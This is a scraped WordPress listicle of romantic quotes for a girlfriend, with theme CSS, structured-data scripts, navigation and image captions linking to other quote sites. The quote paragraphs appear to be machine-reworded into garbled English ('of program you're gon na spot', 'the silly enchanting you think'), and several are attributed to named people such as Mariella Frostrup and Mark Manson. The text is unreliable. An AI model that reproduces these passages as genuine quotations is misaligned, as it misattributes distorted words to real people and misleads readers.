						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "23 Of the Best Ideas for Romantic Quotes for Girlfriend",
    "description": "23 Of the Best Ideas for Romantic Quotes for Girlfriend .The thing is that love provides us&hellip;",
    "datePublished": "2023-01-11",
    "datemodified": "2023-01-11",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/romantic-quotes-for-girlfriend\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Romantic Quotes for Girlfriend New 120 Cute Girlfriend or Boyfriend Quotes with Beautiful-728512.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/quote\/romantic-quotes\/",
                "name": "Romantic Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/romantic-quotes-for-girlfriend\/",
                "name": "23 Of the Best Ideas for Romantic Quotes for Girlfriend"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-68959 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/quote/romantic-quotes/">Romantic Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>23 Of the Best Ideas for Romantic Quotes for Girlfriend</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-68959" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/quote/romantic-quotes/"  rel="category tag">Romantic Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">23 Of the Best Ideas for Romantic Quotes for Girlfriend</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-01-11T13:59:00+00:00">January 11, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-01-11T13:59:00+00:00">January 11, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20for%20Girlfriend%20New%20120%20Cute%20Girlfriend%20or%20Boyfriend%20Quotes%20with%20Beautiful-728512.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Romantic Quotes for Girlfriend New 120 Cute Girlfriend or Boyfriend Quotes with Beautiful" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Quotes%20for%20Girlfriend%20New%20120%20Cute%20Girlfriend%20or%20Boyfriend%20Quotes%20with%20Beautiful-728512.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">1. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</a></li><li><a href="#2_ENTERTAINMENT_LOVE_QUOTES_FOR_GIRLFRIEND">2. ENTERTAINMENT LOVE QUOTES FOR GIRLFRIEND</a></li><li><a href="#3_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">3. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</a></li><li><a href="#4_Anniversary_Wishes_for_Girlfriend_Quotes_and_Messages_for">4. Anniversary Wishes for Girlfriend Quotes and Messages for</a></li><li><a href="#5_Romantic_Quotes_For_My_Girlfriend_QuotesGram">5. Romantic Quotes For My Girlfriend QuotesGram</a></li><li><a href="#6_05_26_14">6. 05 26 14</a></li><li><a href="#7_Romantic_Messages_for_Her_Romantic_Love_Messages_for">7. Romantic Messages for Her Romantic Love Messages for</a></li><li><a href="#8_Good_Morning_Quotes_For_Girlfriend_QuotesGram">8. Good Morning Quotes For Girlfriend QuotesGram</a></li><li><a href="#9_Love_Quotes_For_Girlfriend_QuotesGram">9. Love Quotes For Girlfriend QuotesGram</a></li><li><a href="#10_50_Romantic_Quotes_With_The_WoW_Style">10. 50 Romantic Quotes With – The WoW Style</a></li><li><a href="#11_Quotes_About_Love_For_Girlfriend_QuotesGram">11. Quotes About Love For Girlfriend QuotesGram</a></li><li><a href="#12_Quotes_For_Your_Girlfriend_QuotesGram">12. Quotes For Your Girlfriend QuotesGram</a></li><li><a href="#13_Romantic_Love_Quotes_For_Girlfriend_QuotesGram">13. Romantic Love Quotes For Girlfriend QuotesGram</a></li><li><a href="#14_Romantic_Quotes_To_Say_To_Your_Girlfriend_QuotesGram">14. Romantic Quotes To Say To Your Girlfriend QuotesGram</a></li><li><a href="#15_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">15. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</a></li><li><a href="#16_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">16. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</a></li><li><a href="#17_The_50_Best_Romantic_Love_Quotes_All_Time">17. The 50 Best Romantic Love Quotes All Time</a></li><li><a href="#18_40_Romantic_Good_Morning_Messages_for_Wife">18. 40 Romantic Good Morning Messages for Wife</a></li><li><a href="#19_Romantic_Love_Quotes_For_Girlfriend_QuotesGram">19. Romantic Love Quotes For Girlfriend QuotesGram</a></li><li><a href="#20_Boyfriend_And_Girlfriends_Relationships_Quotes_QuotesGram">20. Boyfriend And Girlfriends Relationships Quotes QuotesGram</a></li><li><a href="#21_Short_Romantic_love_quotes_images_for_wife_girlfriend">21. Short Romantic love quotes images for wife girlfriend</a></li><li><a href="#22_Cute_Boyfriend_And_Girlfriend_Quotes_QuotesGram">22. Cute Boyfriend And Girlfriend Quotes QuotesGram</a></li><li><a href="#23_Romantic_Goodnight_Quotes_For_Her_QuotesGram">23. Romantic Goodnight Quotes For Her QuotesGram</a></li></ul></div>
<br />
<b>23 Of the Best Ideas for Romantic Quotes for Girlfriend<br />
</b>.The thing is that love provides us a ringside seat on someone else&#8217;s problems, so of program you&#8217;re gon na spot some things that kinda need to be discussed. Really, true love is commonly about trying to teach someone just how to be the best version of themselves.</p>
<p>&nbsp;</p>
<h2><span id="1_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">1. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</span></h2>
<p><img title="cute girlfriend boyfriend quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-new-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend.png" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Romantic Quotes For Girlfriend<br />
 from 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</b>. Source Image: <a href="https://www.luvze.com/wp-content/uploads/2016/02/boyfriend-or-girlfriend-quote.png" target="_blank" rel="noopener noreferrer">www.luvze.com</a>. Visit this site for details: <a href="https://www.luvze.com/cute-girlfriend-boyfriend-quotes/" target="_blank" rel="noopener noreferrer">www.luvze.com</a></p>
<p>We spend less in our friendships as well as anticipate even more of close friends than any type of various other partnership. We spend days working out where to book for a romantic dinner, weeks questioning exactly how to commemorate a partner or moms and dad&#8217;s birthday, as well as secs forgetting a friend&#8217;s vital anniversary. Mariella Frostrup</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_ENTERTAINMENT_LOVE_QUOTES_FOR_GIRLFRIEND">2. ENTERTAINMENT LOVE QUOTES FOR GIRLFRIEND</span></h2>
<p><img title="love quotes for girlfriend" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-entertainment-love-quotes-for-girlfriend-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-entertainment-love-quotes-for-girlfriend-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from ENTERTAINMENT LOVE QUOTES FOR GIRLFRIEND</b>. Source Image: <a href="https://4.bp.blogspot.com/-sWIZrZX6jGE/UaTu9_yeE_I/AAAAAAAAA7Q/oHbnFG4k5x8/s1600/LOVE+QUOTES+FOR+GIRLFRIEND+(3).jpg" target="_blank" rel="noopener noreferrer">hollywoodandbollywood13.blogspot.com</a>. Visit this site for details: <a href="https://hollywoodandbollywood13.blogspot.com/2013/05/love-quotes-for-girlfriend.html" target="_blank" rel="noopener noreferrer">hollywoodandbollywood13.blogspot.com</a></p>
<p>When lots of people laid out to change their lives, they often focus on all the exterior stuff, like a brand-new task or a new place or brand-new good friends or a new charming prospects et cetera. The fact is that transforming your life begins with changing the way you see whatever in your life. Mark Manson</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_120_Cute_Girlfriend_or_Boyfriend_Quotes_with_Beautiful">3. 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</span></h2>
<p><img title="cute girlfriend boyfriend quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-luxury-120-cute-girlfriend-or-boyfriend-quotes-with-beautiful-of-romantic-quotes-for-girlfriend.png" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from 120 Cute Girlfriend or Boyfriend Quotes with Beautiful</b>. Source Image: <a href="https://www.luvze.com/wp-content/uploads/2016/02/quotes-for-girlfriend.png" target="_blank" rel="noopener noreferrer">www.luvze.com</a>. Visit this site for details: <a href="https://www.luvze.com/cute-girlfriend-boyfriend-quotes/" target="_blank" rel="noopener noreferrer">www.luvze.com</a></p>
<p>I&#8217;m not the silly enchanting you think. I have those things currently. I desire to enjoy, as well as be liked.&#8221;?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Anniversary_Wishes_for_Girlfriend_Quotes_and_Messages_for">4. Anniversary Wishes for Girlfriend Quotes and Messages for</span></h2>
<p><img title="anniversary wishes for girlfriend happy anniversary messages for her" src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-anniversary-wishes-for-girlfriend-quotes-and-messages-for-of-romantic-quotes-for-girlfriend.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/romantic-quotes-for-girlfriend/" data-jpibfi-post-title="23 Of the Best Ideas for Romantic Quotes for Girlfriend" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/romantic-quotes-for-girlfriend-unique-anniversary-wishes-for-girlfriend-quotes-and-messages-for-of-romantic-quotes-for-girlfriend.jpg" ><br />
<b>Best Romantic Quotes For Girlfriend<br />
 from Anniversary Wishes for Girlfriend Quotes and Messages for</b>. Source Image: <a href="http://wishesmessages.com/wp-content/uploads/2014/06/Romantic-anniversary-message-for-girlfriend.jpg" target="_blank" rel="noopener noreferrer">wishesmessages.com</a>. Visit this site for details: <a href="http://wishesmessages.com/anniversary-wishes-for-girlfriend-happy-anniversary-messages-for-her/" target="_blank" rel="noopener noreferrer">wishesmessages.com</a></p>
<p>And also some of our adorable love quotes can help you a whole lot in making your liked one feel very unique. Our collection of true love quotes attempt to capture what is true love.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Romantic_Quotes_For_My_Girlfriend_QuotesGram">5. Romantic Quotes For My Girlfriend QuotesGram</span></h2>
